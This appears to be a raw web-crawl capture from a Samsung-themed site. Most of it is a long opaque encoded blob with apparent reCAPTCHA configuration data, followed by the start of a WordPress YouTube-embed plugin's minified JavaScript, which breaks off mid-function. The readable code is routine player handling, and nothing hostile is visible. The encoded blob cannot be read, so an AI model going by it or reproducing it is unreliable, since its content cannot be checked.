qpRw7dhw6tgwrk4PBl/wqvCvxvDvcOcw4DCuxc/HMKww5zDpMKrNWQvEi/CgMK4ZSnDn8OEbMO+wo/CrB5/J8KgwrgjXMObw5peEcOXCcKfVUhywq/[base64]/w6XCrMOIwrHDo8KYCmjDiHrCimzDiFzCqcKfPG/DnGwHdsKHw4IXFsKaTMOxw6RBwpHDoX7Cjihjw6TCmsKEw6MicMKNEzEzHsOKJnzCvwHDjsOBNzIAY8KLRRMbwr9vbHTDlXMWNmzCkcODwqxAYVTCp2zCq2fDiAo3w457w4PCi8KowqfCrsKxw5fColHCicKNXlXDo8OufsK/wq8OSMKSUsKowpYcw4IWdCrDhQTDkg04bcKIHW3ChhfDvkEEdA5Rw6wHwoxow4wWwrnDiG/[base64]/Dpl7CvRscw5QqEsOWX8ONw7zDuhfDi1EFOMO1wrFqZsOdwrvCp8K4woM6M1kmwp/CtcOtbghtEjHClR83bMOEaMKNJlwNw6/DsxnDicK5csOvBcKcOsOQaMKZJsOxw7l1w4h+ZDzDkQMFGG/Dgm/DggUMw4sSCyxhfRsHKSvDqsKSLsO/F8KRw7vDmRDDuD7CrcOBw5rDt2oSwpTDncO6w4QYL8KbaMOkwqzCiDLCsivDtzALOsKoblTDoTFxH8KBw4YSw6hBRsK8eRQQw7vCmzYvZF8/[base64]/wqsaw4RgbMKbwot9VBnCncOmDsKUa1XCoMOAwrfClSjDt8KRw5ArwrgCwoYQw7TCtQQRAMKdLE8jBsOkw6VFEQccwqTCiwrCqzlgwqHDg0HDng/[base64]/Z8KLwp3CmMO8w4RPVVdmaMOUcUltGXQuw7zCvMKbb010QDkUA8Knwo0Tw4t+w59twq0bw4rCpnM/CsOOw4cMW8OiwrfDjQwuwprDqV3CmcK3QxjCmcORTQ0+w6BGw5Njw5FKdsOuT8OXFgXCt8OKEcKUAxEbR8OLw7Ucw6pgG8KySkExwpXCsW1yCcKuNV7DlErDk8Kyw7nCj1pYbMKdQsK8JwnDjMO6Mj7Ct8OgUWvCicKySX/Cl8KNJgXCtBrDmRnChyXDuF/DlxUZwpLCicOnbMKfw7Qiwop6wpDCscKPESRELzQGw4fDqsKbw4guwqPClUbCtjwFA0rChMKyQjzDlcKPIGzCq8KfTXvDnC3DucOIMX7CkQ/DnMOmwrd/[base64]/[base64]/DtxBPR8OmG8OaWgIjwpvDlMOCwrnDvD8yccOWw7TCrcKsw4k3w5RXw4Fwwp7DjcOAasOPO8OzwqIVwqA3H8KTIW1qw7TCmCQ4w5zDsSkDwp3DoXzCuV05w57CrsObwoN3NQ/DvsOMw6UjEsOYR8KEw6gOJ8OqIkZnWHTDqcK1c8OSIcORFwZcd8ODNsKABmBoL2nDhMK1w5okasOWX0k6OUBSw6TChsODWjjDnQTDkwXDgyfCsMKNw5cuacO5wpHCkHDCt8KwQyLDkXo2dVdiZsKkTsK8ejbDhypew7ggFHfDvMOqw4vCnsK/ewAEw6rCr0xIEjjCpMOhwrjCqsOKw5zDpsKIw77Dg8OiwqJgaT/DrMOGb2IpAMOmw7Ysw4jDtcOwwqHDjmbDisO/[base64]/F8K/w5jCoV5qLkUlRsKPaBnDuMOpw4DDjMKia1/CocO3IFTDocKqOVzDlhJrwoLCq10Ywp7DqytNCi/DgsK+QG0ddQFdwpHCrm4SBCAWwoJSEMO3wrISScKPwoEew7kKdcOpwrXDi1M1wpnDmmjCp8OIUEHDvcKfUsOYQcKDwrfDmcKOdFsKw5vDoAF0BsKSwokJbBnClx4Zw6F2PWQSwqDCgmoFwpTDgcOEYsKgwqDCng/DjlY/w4DDogleSjJ2MV7DgDxSBcO8XgvDsMOQwqNSbgUwwr0hwo47ClnCgMKgUWdgD3UDwqXCqcOtDgbCh1XDg389ZMOJesKzwrR0wo7Cu8OHw7/Ct8Obw5wQNcKlwq9rGsOdw6/Cj2DCtsOIwpXCsFVgw5TCnWnCmSTDmsOSVWPDjjlHwqvCoCM8w4vDtsOxwoXDgT/CqcO+w7FywqLDs27DusKzFikAw7HCky7Dp8O0JsKof8ODbhrCg1BpRsK1dMOqAB/[base64]/DlMOvdw/Dj0/[base64]/Ds8OrQnTDg8OMLFbDosKGwp/CqcOtw5LCmMKvcsOEAnfDkMKND8KTwpIaGAbCk8OAwoQ8PMKZw5bDhxQjWsOjPsKQw67Ct8KZOzrCrMK4MsKLw63DmgLCuETDlMOIOyggwonDjsORXgMdw69Rwo8WTcKZwqByb8KXw4bDtGjCnx4WDsKCw5jCrCZRw7LCoTl8w6xIw64qw7siKwLCiDDCt3/DscOqTsO2F8K+w6HClcKKwpI2wq/DgcKaEMOLw6gEw59ObRUVZjA9woTDh8KoGh3Do8KkB8K0TcKgA3fCpMKrw5jCtGhpJX7Dl8KUWsKPwpQmehjDk2hZwpzDkRbCpF7DiMO0QsKTVFjDq2DCog/DusKbw47ClsOHwobDoX03wojDnsKtIcOEw5dqXcK7LsK6w6IeX8KQwqZnSsKJw7PClBUqDzDClMOCVx1Sw6tmw7zChsKOPcKPwosHw63CkcOHV3oJVsKvBcO/wpzCll3CpsKTwrTCssOoZcODwoLDgcOoNALCi8KBIcO8wqQCEREvCMOzw5NQY8Oaw5HCvgrDt8KJGSjDunjCvcOPA8KfwqXDqcKSw5hDw7hew6Y0woM5wpXDg19pw7/DnsOQWVhUw5obw5Jgw4EVw5MZCcKKwqXCuwJ8BsKTZMO/w5bDlcKZFyXCpF3CrcOcAMKNVnPCvsOtwrrDrMOeZVbDrEcJw74qwpDCgB9Sw48BfyPCiMKZGsOkw5nCjxAiw7sTCx3DlTDCsjZYJcOYIw/DomPDi0jCiMKccsKhLEnDl8OTWBkIdcKPVE7CtsOZV8OcdsO8woV+b0fDpMKHGcOAP8OOwqjDusKUw4fCqU/DnV5GDMOXUD7DocKmwoNXwpXCr8OFw73CmzMBw5s+wq/CqUDCmjZUHHQcF8OUw7XDhMO9HsKvOsO4U8OJMiNZbwFpHsKAwqpoQwXDqMKhwr/CmkIlw7PCiXZJK8KpegvDmcKEw4/DtsK/dQVnAMK9eHXCqlAyw4HCn8KtccOQw47CsjTCtA7DuWbDkhvClcOdw77DtcKTw4Eswr/Dj3bDh8KkEC1xw7MbwozDvMOuwpDCiMOdwohVwpLDsMKgL23CvHvCnkx2C8O1fcObB1JnMg7DnQU5w6IqwoHDl1NIwq0Xw5V4Ij3DqsKjwq/DhcOMQcOMEsONfH3Dg1HDnGvDvsKVblTCn8KANx8LwoDCm0TCucK0wrvDqDfClAQNwpRHcsO1blAmwocsP3jCtMKvw7lGw6MwfXPCrXZiwpgqwqbCt2DDssKCwoVVJxDCtAvCu8K4U8K7w7pdwrpGE8OLwqbCnBTDtUXDtsO7ZcOBFUnDlgV0GcORIFEjw4fCr8OkTR/Dr8OPw4JAQh/[base64]/DtF/DlV/[base64]/ChcKUwoV/w6nCvMO5wq7Cs8KwL3jDnsONw6tKHMOkwpDDkTgOw4AzFzt/wqIaw7bCn8OFVBZlw6pyw7HCnsKSF8Kowo9nw68ZXsKwwrQnwrPDtDNkICA2wpUTw5nDmMKZw7DCtUNlw7F8w5fDp1LCv8Onwrc2d8OlEBPCiWksUn/Dp8OWO8K2w6JiUkjCjAEaZcOHw5vCisK+w5/CqMKzwqLCqMOyCBPCisKNdMKewqfCph1dJcOYw53Cu8KPw7zCp1nCq8KxCjRyaMOdGcKGdDpwVMOsPh3Co8KYCC03w5hcdE8owqnCv8Okw7jDtcO6YTlkwrwrwqxgw4HDjRBywoYqwqTDucONG8KXwo/CgUTCucK4ORIJesK6wo/[base64]/[base64]/Cl8KffcOXQCMyIMOCw4FRccKqC8ODwqs2McKJwp7DpsO4wql9XHwqIVcOwrDCkT8UQ8OfdGXDh8OeGQjDiCnCv8OTw7khw5nCkcOmwqoyLcKiw6ZDwrLCkGXCtMO5wrcSI8OnYRjDm8OXeV5Dwol7GkjDssKJwqvDocKWw7NfR8KEBw0Tw4s3wql0w57DhE8vE8Ocwo/Dn8OPw4PCiMKNwrLDhgc0woDDkMOFw5xUIMKXwq5xw7PDgnvCn8K8wq7CjFNvw7ATwoXCo1PChsKmwqo5WsO4wo7CpcOQaVHDlBl/wrbDp3YCScKdwqdDXB7DgsKpWH/ClMKmV8KVNcODHMKsAlnCr8OjwoTCp8K6w4fCrQJow4Zdw7kTwrcUScKUwpkoCWbCiMOoe0zCoQELfAciYjrDusOYw4DCusKnwobCqlHDsy1PBy3CvlZ9P8K/w6DDtMKbwojDqsOyHMOoWibDhMKew4sHw4lhL8O/UMKbd8KOwpF+Kl9iasKGS8OOwqjCt2tVIGXDucOYIStvRcOyfMObEylMNsKYwrxOw6hJCVrCiXNJwq/DtTJYXTBDwrXDqcKlwo4CCVHDpsOJwqY+VStMw6sTw41AK8KMWXbCnsOMwp3DiwknAMOgwoYOwrUwUsK6IMOawohGEUUZG8Kcwq/CtjHCmRM5wpRxw4PCpsKFw4ZNREnCnkZzw4pbwovDmMKOW2sbwpvCmGs4Jg8Jw5jDhsKKasOiw4/Cp8OIwqrDs8K9wogGwrdjFy9XS8OIwqXDnxEJwp7Du8K4aMK/w4HDo8KswpXDtsOQwp/DtcKzwrnCoRPDkXfCi8Ksw5xKJcOqw4UJa1rCjjsHJ07DmMOBDcOJaMONw6zDmDtGU8KZF0XDu8KZXcO8wqdJwoJ/wot8JMKlwqwMfMODD2hswqt7wqbDpC/DnhwDcGPDjGPDkxsQw64rwqzDkX4kw5jDrcKdwo4MJF/DplbDjcOvDHnDlcO3wosSMsOzwpPDjiQkw7Avwr/CkcOlwo4Aw65lGVLCihoLw6FawojDusO1BD7Chkg8AnTDuMO1wpECwqPCvCfDmsOuwq7CvMKpO0AfwqVZw5kCM8OjCsKWw5HDvcOQwpHCv8KLw78GVh/[base64]/F0/CjhxvScK7esKZwrXDpFAIBS/DoMKVwofDtsKqwowyCB/DoinDhUVFHXtrwr56M8Ofw4/Dt8KXwqzCmcOOw5vCi8O/F8OMw6kIDsKhJDE2SV/Ch8Opw6E+wooowpQubcOMwpTDigNowq8jb3VIw6tXwoMfXcK0fsOtwpnCjcO6w7BTw4LCk8OzwqnDqcO8TDHDpxDDuQoORg1/GGXCncOKYsK0YsKAXcOqP8KyQsOyC8Ogw4vDrQEuasK6ZmFCw5rCkhzCqsOdw7XCvnvDhxYhw44ZwqzCuVsqwpvCucK1wpXDi2PDk1bCrSfDnGUbw67CpGY6GcKJQxnDpMOrAMKEw57DmmsmBsKAOGXDuH/CkzJlw5Riw73Dsi7DtkDCrE/CkGEifMOyJMOYOsOyVFTDt8Obwo9Qw7DDs8OVw4rCssOcwpXDmsO1wpfDv8Ozw44AYUxFYEjCsMKjG0tswp8cwqQow43CsU/DvcOBPX7CrxTCjFLCnk50aDLDpRNfbgEZwpglwqVmaCPDuMK0w5vDscOONjFpwopyYsKxw4Y9wodDT8KOw5LCilYYwpxRw6rDnhBvw4xXwpLDsDzDs0PCtsOPw4jCpsKRK8OZwrHDlzYOw60iwqdrwqgQbMOhw70TVlYvVCLDl1zDrMODw4HChR/CncKnGS7Dl8KCw5DCl8OPw7DChcODwrc0wroNwpBnYSd0w700wpgowoTDlSjDqldIJQxpwpjCiyh/wrbCvcOmwpbDm15hPcOowpYWw5PCqcKtYcOKLVXCmibCmjPCrC8UwoFhwrzCq2dlPsOCKsK+eMOFwrkIBz4UORnDpsKyc2QBw57ChVLCpEPCisODT8O1wq82woVEwrguw5/CjwbCsAR6VRcyRXDCshbDukPDgDprPMOywqZrw5fDiVzCjcK1w6HDo8KvZHvCo8KGwqQbwqrCk8KDwpAhe8KJeMOUwqLCs8OSwp9mw7MxA8Ktwr/CrsONG8KHw58QCcKYwrNaRSTDgWjDrMOhQsOcRMO3wpLDvjAJAcOyfMOVwoFsw5tzw4lRw4EmDMO9Z3DCtk5hw5w2N1dbLmXCpMKcwrgQS8Onw47Di8OTw5Z5ZiFHGsK/w61aw7VfJSAEfx3CvMKkPynDmsOow5xYOzLDvcOowqvCrmLCjB/Dp8OXGW/DsC0+DGTDlMKjwq/[base64]/CunHDscKeFmwlEUNowogjwofDrk7Cjyx6w618CnnCucKBNMOjOcK/w6PDssKpwp3DgQjDtEBKw5vDjMKUw7h7d8Kla1PCrcOeDHzDswENw4RQwrB1HEnCp19Ew4jCiMOvwq8Vw7cOwrXCj2Yyd8OQwqV/wqB0wrljVCTDlW7DjAt4wqLCmMKMw6zCmVUvwr02LQnDsUjDkMKOUcKvwoXDti/DoMOywpMtw6EYwq5EUg3CqHN3M8OKwpsGa2LDucKlw5ciw7MjFMKMdcKtHldBwrRIw4pBw71Ww4Zcw4s3wo/[base64]/QgfCtVFeblkPwpTChsOaJMO6JDnClMKaQ8OOwrd9wqTCrG3CscOpwrTCnCjCicKbwpTDk1jDkkjCiMOrw57DmcK4J8OXDcK1w6tzIcKKwpgEw7LCqcK3VsOPwqbDrVJxwrrDkhYJwphQwqTCkx4Qwo/DtcKIw5FaLMKTUMO/XSvCsABNU3oAMsOMUMKyw5sEJ2jDrxzCjHXDrsOAwovDthkgwqjCr27Dvj/Cn8K/[base64]/[base64]/CkA44woRsw6nDhlwCPDZ5UcOhCUFhw5XCqU7CkcKpw6t+wojCi8K/w6nCosKPwrECwonCsV1awoPCq8Kcw4LChsKrw6nDlTAkwpBQw63Cl8OQwp3DjxzCmcOwwqsfHCEmG0TDjllNRD/DnTXDkQxrW8KcwpXDvEzCk310J8KQw7xgAMKOHCfDr8KPwrVFcsOoOC7DssOgwoXDoMKPwqnClSTDm2A2YlJ0w6DDr8K5McKRaBN/NcO0w7tlw4LCm8O5wpXDh8K9wqzDicKRV3nCgn0BwrZvwoTDqsKeRjHDsDoIwoQtw4XDt8OowojCgxkXw5PCkxkNwqNqFXzDrMKtw6/CocKJCDVnRnAJworCgMOhfHrDnBlfw4LCuWoGwo3DgcO/[base64]/DmCRUw6JtcjlkScKiwqBXE8KlDz5Rwq3DucKYwqopwoEbwpAsJsOow77Cs8OCJcOsRkdTwq/Ch8OVw5DDsGvDrSzDosK4ZcO4MVMEw4bCocK5wostM290w63DrhfCpcKnXsO+wocTXw7DkWHCkmYUw51HPBI8w6J5w5nCoMKdI0HDrmrDp8OSORHCiiTCvsORw7dAw5LCrsOyCD/[base64]/DuwXCvcOiU8KlLcOeL0HDnybDu8O2w4/CkwhzdMOXw4TCkMO7HGnDrMOEwpEawp7DvcOqFMOHwr/Cu8KFwoDCiMOlw7XCpMOPb8Oyw7/Cv25nJ37CuMK9wpbDkcOXDiA8PcK5fm9wwqcGw4jDvcO6wo3CgXDCi001w5pZMcK+ecOxeMKrw5A4w6TDkUwvw7tkw4jCvsK9w4YSw41JworDscK6fBolwphNHsKPasOwRsObbm7DsSseBcO/wp3Dk8OGwpEHw5EOwq58wpU8woobZwfDkwJDRwfCqcKIw7QHFsOFwrUOw43CqSbCqC9Ew5/Ck8OiwqM9w6wYJcO3wp4NCRNLZsKJbTjDkjDCqMOuwqBAwoJKwo7Djl3DpwpZYGwNUMOSw7zCmsOpw71iQEMowo8ZPSnDiV83TlU/w6FTw48ZLMKmZMKLMkbDqcK5bsOoDcKye23Dtm9yYiYxwpdqwoANMEcEMXg2w4XCrMKKF8Oow5fCk8KIcMKPw6nCn21eJcKSw75Ow7FQVX/[base64]/CoSbCiMK5woBLWCtsbVrCrl7CoQDCl8KLwqnDv8OtKMONQMOswrsJLMORwqQfw5BdwrQEwrZoC8Kmw5nDiB3CgcKDY0ddJcKzwqTDkQFxwr1XZcKNJMOpXy7CsUZWamPCkDN8w65KJsKAAcKPwrvDhF3CqmXDssKDcsKow7PCkU/DtXfCjGfDuixMI8OBwqfCngVdwrlaw6PCnkFiKF4PMAAqwpPDuxfDpcOXbRPCucOiRDJUwocJwqhbwpB4wrPDjFI6w7/DhUDCksOhJU3CkwIKw7LCqGY+JXTCoSIiQMOFdxzCsHwwwpDDnsO7wpY7SXbCjFE3EsK5M8OfwoHDhzLCinXDucOEasK/w6DCgMOrw5BfAD3DncO5QsK/w6YCM8Kcw6NhwoTDmsKtZ8Kaw6VNwqwIZcKCKVfDtsKow5J9w47CmsOtw5LDksO0Fi7DvcKHJTfCmlDCsm3CjcKSw7EKRsOyU2prLRVqF1Q0w4fCpy9bw5/DnmzDuMOZwoYWw5XDsV4oOiHDiGInG2/Duzdxw7opBBXCmcOowrLCqRx2w6tpw5DCh8KYwo/[base64]/[base64]/DpVF/wpt7OhHCjcKJw4IZC8KWcWRrw6wFccO5w4DCtkJKwq3CnWLCg8O/w78pPgvDqsKHwr8CXj/Dt8OKJMOIE8Ofw5FRwrQ2JTnCgsOjPMOAZcOuKlPDgV8Yw7rCssOGM0vCqiDCohpHw5PCvAcfKcKke8KIwqHCjGRxwpXDs1nCtkTCiTPDn2zCkw7DmcKNwp0DUsKVX2PCqwXClcOuAsObQiHCoF/CqCTCrDfCusO9egZJwrAGw5PDmcOjwrfDozjDu8Kmw7DDlsOcJHTCpwfCvMOdDsKJLMOuVMKwI8Kow4bDn8KCw4oeXRrCgSHChcKeacKMwobDo8OhC15+R8OIw7sbQAshw59+HAjDm8OHL8KAw5ondcKtwrggw4TDksKJwr/DlsOSwr/DqMKVel3CqQMOwrLDqjnClWPCjsKSL8OAw5JeccKmw5NfYMOBwo5RQGMCw7xXwq/Cg8KAw7vDtMOXbgMzAcOvwrvDoH3CkcOpGcKxw7TDisORw4vCgQ7Do8OIwrBPCcOXJn4cOcOdLEDCiW45SMOmM8KIwpheFcOgwq3Cmx8fAFgOw5g0w4nDtsOnwo7CocKWUgVUZsKOw745wqvCm1p5XsKrwp3DscOTPih+FsK4w69gwq/CqMKIFxHCvWLCkMKew64pw4LDr8KgA8KMZDDCrcOjSX3DisOTwovCuMOQwrJYw7jCtMKiaMKQTcOFTXjDg8O2XsKywosQVgFHwrrDsMOXIjIdJ8Ozw5g+wqLCusOXIMO2w7cdw7YBf3Nqw5dNw5s8Jygcw78tworCvMKFwoLCjsK9VGDDvX/[base64]/CvMKyesK8wrs3woHDgcK/Sz7Cl0J9eMK7worCuVPCuXkETl7Di8KPdV3CgCfCu8ODLnQPOEHDkyTCu8KoZwjDvV/DiMOgdsOWwoM2wq3Dp8KKwpQgw7fDqypYwqHCvDLCoRTDo8OSw6AEdyzCjsKbw5/CmSPDrcKhKcOSwpkQOcKcGWjCpcKEwrnDmnnDtx1Mwo56FF8GTUoPwok0wpfCvW92McKiw7JUbsKgwqvCpsOvwrzDvywKwqYOw6FKwqxcRjjCgXY1EsK1wrTDpB3DnRdBEFPDp8ObMsOBw5nDoSrCsVFuw4ASwofCujTDrw/Cu8O1CsOywroCOVjCscKoC8KhTsKVWcO6cMOUFMKZwqfClQQrw41yI00pwosMwrkmMgYvCMKBcMOzw7DDmsOvJ1zCoWtrbi/[base64]/KMORS8K+woJtw4LDrcKyHsK/[base64]/DncOUZMKTw5rDnMOowr3DukUiSBbCkcK/dMOawplRe3Z/w4VMFlLDp8OHw67ChsOJCVrCghbCh3TChsOKwosqazHDpcOlw7MIw53DrEwIIMK/[base64]/[base64]/SizClWrDrsOvGcOLwqpfI37CrRjCiWkYw5LDsQbDjcOewrFTMzROGSAZGV0WLsOVwo0heUPDocOww7jDtsOgw73DkG3DgsKAw6zDrMOEw7sfbmzDoEgIw43DmsKMD8O4wqTDlT/CgzgQw5MVwrhbY8O8wrrCnsOwUT4+DxTDuBtiwp/DrcK+w5xSU1vDq2Yuw7pRR8OtwrjCpXcTw7VUBsO/woIKw4cZWwUSwo49AwpdBj/ChMKvw7Qvw4/CjHBmHcKCTcKcwqBtKhzCnDUCw7F2PsOPwoMKEh7DlMKCwpQ8bS0twovClgsxL1dawo5oUsO6TsKWKiFoZMORfDnDs33CuyEHHQBDXsONw6fCmBNrw6gEOW8uwoVTeFnCrinCpcOJZ31FNcOGWMOcw54MwqzCv8Ozckhiwp/ChF5Iw54aOsO+LDEHZhI8AcKvw4bChsOUwoTCmsOiw6R7wp9AbDPDocK7RVbCjSxvwo5/acKPwp7DjMK1w5jDpcKvw740wpkSw6zDgcK2MsOmwrLCrUt+FWzCqMO4w6ZKwowmwp4Wwp/[base64]/[base64]/eRJNw5XCg8OPEcOqw41dwoDDsVjCiRnCmsO8w7PDqcOgRcOFwrQCwrfCrsOlwpVuwp3DhgXDoRfDj1EXwqTDnHnCsyN0WMKGaMOAw7NSw77DicOodcKcBmlzaMO4w6PDtcOvw7LDpMKfw5DCtsOrO8KbFSDCjU/DjcKuwpnCkcOAw7nCiMKkHMO4w44JUXhsKwHDlcOyL8ODwro2wqU0w6nCg8K8w6UywoTDhsK9dMOVw4VLw6JsSMOcW0HDvWjCvn5Qw7LCnMKSOh7CplQ6IWrCocK0bcO4wqlYw6DCucKieRlcM8KaGk9pFcOkTU/[base64]/[base64]/EcKzZMOOdFt8wp7DjcOswpXCisOlJMOaw53DisOBaMK2Jk3DkiXDkkbCuGbDksOPwrzCjMO/wo3CkXMEA3MOesOlwrHCmiVzwqN2STHCpBPDncO0wpLCjj/DqQLCvMOWw7/Dg8Kxw6fDiiE/dMOmTMKUBjfDkSbDqWPDjcOOGDXCrlxWwqJPw5bClMK/F3ZzwqokwrTCrmPDignDiy/DucO5cxvCqUkaYl01w4RBw5nCn8OLThZ+w6IgaxIKOE8dORnDuMO0wqnDlg3CtGlJbjR9wq3CsGDDvSfDn8KxH0PCr8KhXQvDvcOHPgtYBDpqWWxIOhXDmhVIwpl5woMzTsOKVcKXwq/DizZXbsODQDXDqcKswoLCmMO0wqnCgcO5w4vDkAvDs8K+MMKGwqhIw6fCkkzDlFPDh18dwp1hU8O5HlrCk8Kyw7plVcKgBGDDrgpcw5PCt8Oda8KBwqZpGMOKwoxZYMOsw4QQLcOaGMOJYTxtwqLDrgrCq8OAIsKDwrbCuMOmwqR2w4fCv2jCv8O/wpbCuVbDosKYwrJqw4fDqB9Yw6UjD3rDvcOFwpPCigUpVsO4a8K4KhtaIWPDj8KBw5LCmsKzwrJMw5HDmsOPE2I1wqLDqFnCgsKHwocbH8K6wpDDs8KEKCbDqsKEUy3CsDU6wr7DrSMbw4lvwpU0wowkw6HDqcOwNMKtw4FDaBocX8Orw4JJwq8DejlwAQ/DjA/CiW5yw7DDuBJzCVMew4ldw7TDkMOnN8KywpfCvcKpK8OwLMOMwr0pw5zCu2Vjwq5ewrppP8ORw4LDh8K4aATCg8KTwrQbHcKkwojCssK/VMOGwpR4NjrClhh7w4/DlDTDhMOPCMOvGyVUw7HCrjI7wqpBSMKfPlDCt8O9w70mwobCiMKbUcKjw5QaLcOAfcO/[base64]/Cq0HDsgVob8KiQsKkL8KUw68vWmUVPsK9VDPDsw55H8KHwplmBAAVw63DoGHDl8KPRMOQwqXDrGzDu8Osw6nCiW4hw4LCjCTDhMO6w6l+YsKyLcO2w4DCr3pOEcKfwr4zDsO8wppGwq1/ehVIwrjDkcO4wp8KDsOlwoPCv3d0VcOBwrYcJ8K0w6Z3WMOAwpfDn2PDjsKXR8OLCQLDhQBHwq/CuWvDozkqw7NbFTxGeGd1w5RSPSxYw4HCnhVwL8OJH8KEBRhXITHDqcKSwohuwpnDs0oEwrvCtA5ZE8KzYsKuagDClGjCosK8F8KWw6rDhsOABsO7b8O1PUYSw7V+w6XCqwZcKsONw6o/w5/ClsOJMXPDrcOKw68iMlzClXx1worDuQ7Dm8K+FcKkRMOrfcKeNz/Dkxw5PcK0N8Ozw6/Cnxd8OsOQw6NKABLDosOAw4zDn8KtHkNpw5nCs13DskAkw7Y6wohiwpnDgEo8w7YAwqx9wqTCgcKVwopQGwpvB3MtIEPCuWfCgMO7wq5lw6lMC8OEw4tXRiNDw5wrw4rDk8KGwoN3FHTDrsOtB8KBSsO/w4LCnsOnRnXDlSJzPMK2YMOFw5DCmFZzHwQVQMOOXcKJWMKdwq82w7DCo8KhJH/ChsK3w5wSwpQrw5zDl2I8w7BCOA0SwoHChBwsfFcJw7nChE4hZFDCoMOzSBvDjMO/wo8MwohMXsO/YBN9ZcKMM3J9w4lewpIsw6zDqcKwwodpEQ5fwqJcasKVwoTCmDk5TTdPw6odCnrCrMKSwppFwrVdwoDDvcKwwqUiwpRYwrrDicKBw6XCv1TDs8K4Kx5EBUFNwqxQwrB4csKQw7zCk0NaZhXDlsKNw6VcwrwoZMKTw6t0TirCngN3wr4swpXDggrDvSIqw5/DnyrChCPCm8KHwrU7NAdfw5JiLcKrWsKHw6PCum3Csw3Ci2/DkMOxw5HDlMKUYsOdDMOxw6dewpgWCCd/ZcOeT8OCwpsLcVtjLAt/asK2LHxdSBDDu8KhwodkwrIaF1PDgMKadMKdKMKDw7jCr8K/[base64]/wopADRDDhht7MEDCtBHClsKlwpfDgcOiw4FPBH7Dl8OKw4HDsmcvwokmDcKMw5/DuQDClA9UIsO7w6B+YX9uGMKrDcKlWCPChyDChRojw53Cg2Yiw5jDlgMtw63DiRUvShgvKX/CqsKHADNqaMKGVBQfwod4DzVjZHZ+DVkEw7LDhMKFwqjDrn7DkR51w7wZwo7CvXnCncOgw6MWKD4SY8Ohw5/[base64]/Cgj0Ww71zw7dfU1XDmMOHw4x+F3cjKMKGw4dgJMKUwpl8bG0mCA7DpQQIV8Kxw7ZDwq7DsVHCnsOxwqdRUsKsaVJnDXN/wq3DjMOdBcKpw6HDo2RlTzY\\u003d\x22],null,[\x22conf\x22,null,\x226LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://samsung-galaxy.mobi:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22kEfAbBiZ4W50anTnE7CyZs9STK7Dst1RKk4tmo6zA2E\\u003d\x22,1,0,null,1,1769034797782,0,0,[193,244,232],null,[173,15,137,4],\x22RC-_3lnOghoEtjFGg\x22,null,null,null,null,null,\x220dAFcWeA721tQFUD5YddrV44o5gMBxbGGCQ2UNqb_bvy390fWAbsZjIUdrQUfCaBl_YriVJCpm9DmKZDQYE2mUvv_B3nZbNgXEXg\x22,1769117597764]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.1.2
body_size: 4605
content:

(function(a,b){a._EPYT_=a._EPYT_||{ajaxurl:"/wp-admin/admin-ajax.php",security:"",gallery_scrolloffset:100,eppathtoscripts:"/wp-content/plugins/youtube-embed-plus/scripts/",eppath:"/wp-content/plugins/youtube-embed-plus/",epresponsiveselector:["iframe.__youtube_prefs_widget__"],epdovol:true,evselector:'iframe.__youtube_prefs__[src], iframe[src*="youtube.com/embed/"], iframe[src*="youtube-nocookie.com/embed/"]',stopMobileBuffer:true,ajax_compat:false,usingdefault:true,ytapi_load:"light",pause_others:false,facade_mode:false,not_live_on_channel:false};a._EPYT_.touchmoved=false;a._EPYT_.apiVideos=a._EPYT_.apiVideos||{};if(a.location.toString().indexOf("https://")===0){a._EPYT_.ajaxurl=a._EPYT_.ajaxurl.replace("http://","https://")}a._EPYT_.pageLoaded=false;b(a).on("load._EPYT_",function(){a._EPYT_.pageLoaded=true});if(!document.querySelectorAll){document.querySelectorAll=function(d){var f=document,e=f.documentElement.firstChild,c=f.createElement("STYLE");e.appendChild(c);f.__qsaels=[];c.styleSheet.cssText=d+"{x:expression(document.__qsaels.push(this))}";a.scrollBy(0,0);return f.__qsaels}}if(typeof a._EPADashboard_==="undefined"){a._EPADashboard_={initStarted:false,checkCount:0,onPlayerReady:function(h){try{if(typeof _EPYT_.epdovol!=="undefined"&&_EPYT_.epdovol){var e=parseInt(h.target.getIframe().getAttribute("data-vol"));if(!isNaN(e)){if(e===0){h.target.mute()}else{if(h.target.isMuted()){h.target.unMute()}h.target.setVolume(e)}}}var d=parseInt(h.target.getIframe().getAttribute("data-epautoplay"));if(!isNaN(d)&&d===1){h.target.playVideo()}}catch(g){}try{var i=h.target.getIframe();var c=i.getAttribute("id");a._EPYT_.apiVideos[c]=h.target;if(a._EPYT_.not_live_on_channel&&h.target.getVideoUrl().indexOf("live_stream")>0){a._EPADashboard_.doLiveFallback(i)}}catch(f){}finally{b(h.target.getIframe()).css("opacity",1)}},onPlayerStateChange:function(f){var e=f.target.getIframe();if(a._EPYT_.pause_others&&f.data===a.YT.PlayerState.PLAYING){a._EPADashboard_.pauseOthers(f.target)}if(f.data===a.YT.PlayerState.PLAYING&&f.target.ponce!==true&&e.src.indexOf("autoplay=1")===-1){f.target.ponce=true}if(f.data===a.YT.PlayerState.ENDED&&b(e).data("relstop")=="1"){if(typeof f.target.stopVideo==="function"){f.target.stopVideo()}else{var g=b(e).clone(true).off();g.attr("src",a._EPADashboard_.cleanSrc(g.attr("src").replace("autoplay=1","autoplay=0")));b(e).replaceWith(g);a._EPADashboard_.setupevents(g.attr("id"));e=g.get(0)}}var c=b(e).closest(".epyt-gallery");if(!c.length){c=b("#"+b(e).data("epytgalleryid"))}if(c.length){var d=c.find(".epyt-pagebutton").first().data("autonext")=="1";if(d&&f.data===a.YT.PlayerState.ENDED){var h=c.find(".epyt-current-video");if(!h.length){h=c.find(".epyt-gallery-thumb").first()}var i=h.find(" ~ .epyt-gallery-thumb").first();if(i.length){i.trigger("click")}else{c.find('.epyt-pagebutton.epyt-next[data-pagetoken!=""][data-pagetoken]').first().trigger("click")}}}},isMobile:function(){return/Mobi|Android/i.test(navigator.userAgent)},base64DecodeUnicode:function(c){c=c.replace(/\s/g,"");return 